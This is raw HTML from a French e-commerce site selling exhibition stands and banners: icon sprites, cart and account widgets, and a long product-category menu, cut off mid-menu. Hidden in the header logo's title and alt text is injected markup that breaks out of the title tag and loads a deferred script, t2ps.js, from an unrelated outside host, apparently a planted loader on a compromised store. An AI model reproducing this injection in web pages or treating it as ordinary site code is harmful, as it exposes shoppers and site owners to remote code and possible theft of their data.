36.831,32.709 37.659,32.082 38.487,31.455 58.047,16.638 5.849,16.638 "/> </g> </symbol> <symbol id="si-money" viewBox="0 0 21 21"> <g> <path d="M0.501,7.91l0.646,2.184c0.565,0.211,1.19,0.086,1.63-0.302V7.376C2.736,7.338,2.694,7.3,2.647,7.267 L0.501,7.91z M3.373,14.75V17h2.26c0.198-0.275,0.309-0.602,0.309-0.947c0-0.434-0.168-0.841-0.473-1.147 C4.897,14.332,4.005,14.283,3.373,14.75z M17.694,5.635c-0.241,0.247-0.532,0.431-0.854,0.526 c-0.494,0.148-1.044,0.107-1.532-0.158c-0.473-0.257-0.817-0.683-0.971-1.201c-0.101-0.34-0.103-0.689-0.025-1.024L3.102,7.131 C3.131,7.159,3.153,7.194,3.18,7.223h14.986L17.694,5.635z M15.497,5.651c0.717,0.39,1.595,0.172,2.064-0.468l-0.648-2.185 l-2.147,0.643c-0.129,0.334-0.151,0.697-0.047,1.046C14.842,5.104,15.117,5.445,15.497,5.651z M1.282,10.547l1.054,3.555 c0.132-0.132,0.283-0.232,0.441-0.32v-3.499c-0.155,0.098-0.318,0.183-0.493,0.235C1.963,10.613,1.618,10.62,1.282,10.547z M2.777,15.591v-1.339c-0.113,0.084-0.221,0.18-0.31,0.298L2.777,15.591z M3.373,10.101c0.633,0.48,1.535,0.437,2.111-0.142 c0.305-0.307,0.473-0.714,0.473-1.148c0-0.364-0.125-0.706-0.344-0.989h-2.24V10.101z M18.259,7.822 c-0.219,0.283-0.344,0.625-0.344,0.989c0,0.434,0.169,0.84,0.473,1.147c0.576,0.579,1.479,0.623,2.111,0.142V7.822H18.259z M18.372,14.905c-0.305,0.307-0.473,0.714-0.473,1.147c0,0.346,0.11,0.672,0.309,0.947h2.291v-2.225 C19.866,14.283,18.953,14.322,18.372,14.905z M18.107,10.241c-0.381-0.381-0.59-0.89-0.59-1.43c0-0.353,0.098-0.689,0.267-0.989 H6.088c0.169,0.3,0.268,0.636,0.268,0.989c0,0.54-0.21,1.048-0.59,1.43c-0.393,0.394-0.907,0.592-1.424,0.592 c-0.335,0-0.667-0.092-0.968-0.26v3.71c0.763-0.414,1.733-0.305,2.376,0.34c0.38,0.383,0.589,0.89,0.589,1.43 C6.34,16.391,6.249,16.711,6.096,17h11.649c-0.153-0.289-0.243-0.609-0.243-0.947c0-0.539,0.209-1.047,0.59-1.43 c0.651-0.654,1.641-0.757,2.407-0.324v-3.726c-0.301,0.168-0.634,0.26-0.969,0.26C19.015,10.833,18.499,10.635,18.107,10.241z M11.937,15.168c-1.514,0-2.745-1.236-2.745-2.758c0-1.52,1.231-2.758,2.745-2.758s2.745,1.239,2.745,2.758 C14.682,13.932,13.45,15.168,11.937,15.168z M12.092,12.184c-0.428-0.182-0.577-0.311-0.577-0.561c0-0.201,0.11-0.429,0.487-0.429 c0.314,0,0.516,0.114,0.618,0.172l0.122-0.325c-0.146-0.083-0.348-0.162-0.637-0.172v-0.478h-0.309v0.493 c-0.446,0.073-0.734,0.383-0.734,0.792c0,0.429,0.308,0.659,0.808,0.858c0.362,0.146,0.522,0.314,0.522,0.585 c0,0.28-0.204,0.482-0.551,0.482c-0.275,0-0.53-0.097-0.702-0.212l-0.118,0.33c0.172,0.123,0.461,0.211,0.745,0.217l0.001,0.493 h0.309v-0.514c0.505-0.079,0.774-0.442,0.774-0.836C12.851,12.643,12.596,12.391,12.092,12.184z"/> </g> </symbol> <symbol id="si-login" viewBox="0 0 25 25"> <g> <path d="M23.072,4.998h-11.43c-0.47,0-0.882,0.241-1.143,0.607v6.144h10.133l-3.745-3.932 c-0.279-0.294-0.279-0.769,0-1.061c0.279-0.294,0.731-0.294,1.011,0l4.928,5.175c0.149,0.157,0.213,0.364,0.203,0.569 c0.01,0.204-0.054,0.412-0.202,0.568l-4.929,5.176c-0.278,0.294-0.731,0.294-1.01,0c-0.279-0.292-0.279-0.769,0-1.061l3.744-3.933 H10.5v6.144c0.26,0.366,0.673,0.607,1.143,0.607h11.43c0.789,0,1.429-0.671,1.429-1.501V6.499 C24.501,5.669,23.861,4.998,23.072,4.998z"/> </g> </symbol> <symbol id="si-comment" viewBox="0 0 510 510"> <g> <path d="M459,0H51C22.95,0,0,22.95,0,51v459l102-102h357c28.05,0,51-22.95,51-51V51C510,22.95,487.05,0,459,0z"/> </g> </symbol> <symbol id="si-return" viewBox="0 0 880.684 880.685"> <path d="M707.462,818.76l-31.5-137.199c-305.801,15.398-382.7-94.201-382.7-94.201s-109.5-76.799-94.1-382.7l-137.2-31.5 c-60.9,182.3-116,456.7,36.4,609.1C250.862,934.76,525.262,879.66,707.462,818.76z"/> <path d="M204.362,136.06l8.2-81c2.6-25.3-14.2-48.4-39-53.9c-23.3-5.1-47,7-56.5,28.8c-10.2,23.4-24,56.3-38.5,95.7l124.1,28.5 C203.162,148.26,203.762,142.16,204.362,136.06z"/> <path d="M850.662,763.66c21.9-9.5,34-33.201,28.801-56.5l0,0c-5.4-24.801-28.601-41.6-53.9-39l-81,8.199 c-6.1,0.6-12.2,1.201-18.2,1.701l28.5,124.1C794.362,787.66,827.262,773.859,850.662,763.66z"/> </symbol> </defs> </svg><div class="hidden">Icons made by <a href="http://www.flaticon.com/authors/google" title="Google">Google</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a> is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div><div id="white_bg" class="smooth05"><div id="scrollTop" class="bshadow main_bg"><a href="#"><svg class="svgic svgic-arrowdown"><use xlink:href="#si-arrowdown"></use></svg></a></div><div class="back_0" id="pattern"><div class="page_width header"><div id="header"><div id="pk_customlinks" class="dib"><ul><li class="pk_account dd_el dib smooth02 main_bg_hvr"> <a href="#" title="Mon compte"><svg class="svgic main_color svgic-account"><use xlink:href="#si-account"></use></svg><span>Mon compte</span></a><div class="dd_container main_bg"><div class="indent"><ul><li><a href="https://www.expo-visions.com/historique-commandes" title="Mes commandes" rel="nofollow">Mes commandes</a></li><li><a href="https://www.expo-visions.com/avoirs" title="Mes avoirs" rel="nofollow">Mes avoirs</a></li><li><a href="https://www.expo-visions.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a></li><li><a href="https://www.expo-visions.com/identite" title="Manage my personal information" rel="nofollow">Mes informations</a></li><li><a href="https://www.expo-visions.com/reduction" title="Mes bons de réductions" rel="nofollow">Mes bons de réductions</a></li></ul></div></div></li><li class="pk_watchlist dd_el dib smooth02 main_bg_hvr"><a href="#" title="Produits vus"><svg class="svgic main_color svgic-eye"><use xlink:href="#si-eye"></use></svg><span>Liste des produits vus <span>(0)</span></span></a><div class="watchlist dd_container main_bg"><div class="indent"><ul><li class="no-products">pas encore de produits vus</li></ul></div></div></li><li class="pk_compare dd_el dib smooth02 main_bg_hvr"><a href="https://www.expo-visions.com/comparaison-produits" title="Comparaison de produits"><svg class="svgic main_color svgic-compare"><use xlink:href="#si-compare"></use></svg><span>Comparaison de produits (<span class="total-compare-val">0</span>)</span></a><div class="compare dd_container main_bg"><div class="indent"><ul><li class="no-products">Pas de produits à comparer</li></ul></div></div></li></ul></div><div id="header_logo" class="align_center"><a id="header_logo_img" href="http://www.expo-visions.com/" title="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"><img class="logo" src="https://www.expo-visions.com/img/expo-visions-logo-1590346384.jpg" alt="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;" width="350" height="84" /><span id="logo-text" class="hidden"><span class="logo">Alysum</span> <span class="slogan">Alysum</span></span></a></div><div id="header_user" class="dib"><ul id="header_nav"><li id="header_user_info"> <svg class="svgic main_color svgic-login"><use xlink:href="#si-login"></use></svg> <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr" rel="nofollow">S'identifier</a> ou <a href="https://www.expo-visions.com/mon-compte" class="login main_color_hvr">S'inscrire</a></li></ul></div><div id="search_block_top" class="smooth05"><form id="searchbox" method="get" action="//www.expo-visions.com/recherche" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query" type="text" id="search_query_top" name="search_query" value="" placeholder="Rechercher..." /> <button type="submit" name="submit_search" class="searchbutton smooth02 main_bg_hvr"> <svg class="svgic svgic-search smooth02 main_color"><use xlink:href="#si-search"></use></svg> </button></form></div><div class="menu_top_num"> <a href="#">T&#233;l : +33 (0)5 63 30 95 51</a></div><div id="shopping_cart" class="smooth05"> <a href="https://www.expo-visions.com/commande" title="Voir mon panier" rel="nofollow"> <svg class="svgic svgic-cart main_color"><use xlink:href="#si-cart"></use></svg> <b>Panier:</b> <span class="ajax_cart_quantity mobile_cart_num main_bg">0</span> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Produit</span> <span class="ajax_cart_product_txt_s unvisible">Produits</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vide)</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div id="cart-prices"><div class="cart-prices-line first-line"> <span class="unvisible"> Livraison </span> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> À définir </span></div><div class="cart-prices-line last-line"> <span>Total:</span> <span id="cart_block_total" class="price ajax_block_cart_total lmroman main_color">0,00 €</span></div></div><p id="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-small lmromancaps" href='https://www.expo-visions.com/commande' title="Commander" rel="nofollow">Paiement </a></p><div class="clearfix"></div></div></div></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product"> <span class="cross" title="Fermer la fenêtre"><svg class="svgic svgic-cross smooth02"><use xlink:href="#si-cross"></use></svg></span><h2 class="lmroman">Produit ajouté au panier avec succès</h2> <br class="clearfix" /><div class="product-image-container layer_cart_img col-xs-12 col-md-3"></div><div class="layer_cart_product_info col-xs-12 col-md-9"> <span id="layer_cart_product_title" class="product-name ellipsis"></span><div> <strong class="dark">Attibuts:</strong> <span id="layer_cart_product_attributes"></span></div><div> <strong class="dark">Quantité:</strong> <span id="layer_cart_product_quantity"></span></div><div> <strong class="dark">Total:</strong> <span id="layer_cart_product_price"></span></div><div class="layer_cart_cart"><h2 class="lmroman"> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span></h2><div class="layer_cart_row"> <strong class="dark"> Total produits (HT) </strong> <span class="ajax_block_products_total price priceDisplay"> </span></div><div class="layer_cart_row"> <strong class="dark"> Frais de port&nbsp;(HT) </strong> <span class="ajax_cart_shipping_cost price "> Offert ! </span></div><div class="layer_cart_row"> <strong class="dark"> Total (HT) </strong> <span class="ajax_block_cart_total price"> </span></div><div class="button-container"> <span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats"> <span> <i class="icon-chevron-left left"></i>Continuer mes achats </span> </span> <a class="btn btn-default button button-medium" href="https://www.expo-visions.com/commande" title="Commander" rel="nofollow"> <span> Commander<i class="icon-chevron-right right"></i> </span> </a></div></div></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-0 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-nosticky cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-bottom cbp-arrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon "> <a href="https://www.expo-visions.com/" ><span class="cbp-tab-title"> <img src="/img/cms/accueil.png" alt="Accueil" class="cbp-mainlink-iicon" /></span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-2 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands modulaires <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-pre-monte"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-pre-monte.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-23"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-24 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-pre-monte" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu pré-monté</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-aluminium-pre-monte">Stand modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-pre-monte-panneau-led">Stand modulaire cadre pr&eacute;-mont&eacute; panneau LED</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-pre-monte">Modules cadre aluminium pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-cadre-alu-pre-monte">Exemples de configuration cadre alu pr&eacute;-mont&eacute;</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/location-cadre-aluminium-pre-monte">Location cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-modulaire-cadre-tissu-a-monter"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-cadre-aluminium-a-monter.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-25"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-26 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-modulaire-cadre-tissu-a-monter" class="cbp-column-title cbp-category-title">Stand modulaire cadre tissu à monter</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulaire-cadre-a-monter">Stand modulaire cadre &agrave; monter</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-cadre-aluminium-a-monter">Modules cadre aluminium &agrave; monter</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/stand-tubulaire-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-tubulaire-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-27"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-28 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-tubulaire-modulable" class="cbp-column-title cbp-category-title">Stand tubulaire modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-modulable-portable-tubulaire">Stand modulable portable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-structure-tubulaire">Modules structure tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-configurations-structure-tubulaire">Exemples configurations structure tubulaire </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-flexible-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-flexible-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-29"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-30 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-flexible-modulable" class="cbp-column-title cbp-category-title">Stand flexible modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-portable-modulable-flexible">Stand portable modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/modules-stand-portable-flexible">Modules stand portable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-portable-flexible">Exemples de configuration stand portable flexible</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-6 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-modulable"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/stand-parapluie-modulable.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-31"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-32 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-modulable" class="cbp-column-title cbp-category-title">Stand parapluie modulable</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-portable-modulable">Stand parapluie portable modulable </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-connectivite-du-stand-parapluie-modulable">Exemples de connectivit&eacute; du stand parapluie modulable</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/exemples-de-configuration-stand-parapluie-modulable">Exemples de configuration stand parapluie modulable</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/les-packs-modulaires"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/pack-modulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-33"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-34 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/les-packs-modulaires" class="cbp-column-title cbp-category-title">Les packs Modulaires</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-tubulaire">Pack modulable tubulaire</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-parapluie">Pack modulable parapluie</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulable-flexible">Pack modulable flexible</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-a-monter">Pack modulaire cadre aluminium &agrave; monter </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/pack-modulaire-cadre-aluminium-pre-monte"> Pack modulaire cadre aluminium pr&eacute;-mont&eacute;</a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Stands portables <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-18 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-en-les"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-en-les.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-8"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-en-les" class="cbp-column-title cbp-category-title">Stand parapluie en lés</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe">Stand parapluie courbe </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit">Stand parapluie droit</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tour">Stand parapluie Tour </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-paravent">Stand paravent </a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/stand-parapluie-tissu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-parapluie-tissu.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-10"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-11 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-parapluie-tissu" class="cbp-column-title cbp-category-title">Stand parapluie tissu </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-courbe-tissu">Stand parapluie courbe tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-droit-tissu">Stand parapluie droit tissu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu">Stand parapluie tissu tendu</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-parapluie-tissu-tendu-lumineux">Stand parapluie tissu tendu lumineux</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"> <a href="/structure-tubulaire"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-structure-tubulaire.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-12"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-13 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/structure-tubulaire" class="cbp-column-title cbp-category-title">Structure tubulaire </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire">Mur d&#039;image tubulaire </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/mur-d-image-tubulaire-grand-format">Mur d&#039;image tubulaire grand format </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/structure-tubulaire-compacte">Structure tubulaire compacte</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"> <a href="/stand-cadre-tissu-tendu"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-cadre-aluminium.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/stand-cadre-tissu-tendu" class="cbp-column-title cbp-category-title">Stand cadre tissu tendu</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-autoportant">Stand tissu autoportant </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/stand-tissu-lumineux-autoportant">stand tissu lumineux autoportant</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/cadre-tissu-mural">Cadre tissu mural</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-7 " ><div class="cbp-menu-column-inner"> <a href="/reassort-des-visuels"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-reassort-parapluie.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/reassort-des-visuels" class="cbp-column-title cbp-category-title">Réassort des visuels </a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parpluie-en-les">Visuel stand parpluie en l&eacute;s </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/visuel-stand-parapluie-tissu">Visuel stand parapluie Tissu </a></div></li></ul></div></div></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-10 cbp-has-submeu"> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> PLV Totems <i class="icon fa icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-1 cbp-menu-column cbp-menu-element menu-element-id-20 " ><div class="cbp-menu-column-inner"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/Blanc pour decalage.png" class="img-responsive cbp-banner-image" width="400" height="260" /></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <a href="/enrouleur"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-enrouleurs.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-16"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-17 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/enrouleur" class="cbp-column-title cbp-category-title">Enrouleur</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up">Roll up </a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-xl">Roll up XL</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/roll-up-recto-verso">Roll up Recto-Verso</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <a href="/plv-kakemono"> <img src="https://www.expo-visions.com/img/cms/photo-menu-principal/gamme-plv-kakemono.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-21"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-22 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/plv-kakemono" class="cbp-column-title cbp-category-title">PLV - Kakémono</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/banner">Banner</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/trepied">Tr&eacute;pied</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://www.expo-visions.com/xstand">Xstand</a></div></li></ul></div></div></div></div></div></div></div></div><div class="col-xs-2 cbp-menu-column cbp-menu-element menu-element-id-9 " ><div class="cbp-menu-column-inner"> <a href="/kakemono-cigogne"> <img src="https://www.expo-visions.com/img/cms/Gamme-cicogne.png" class="img-responsive cbp-banner-image" width="400" height="260" /> </a><div class="row menu_row menu-element menu-element-id-14"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-15 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"><div class="cbp-category-link-w"><a href="https://www.expo-visions.com/kakemono-cigogne" class="cbp-column-title cbp-category-title">Kakémono 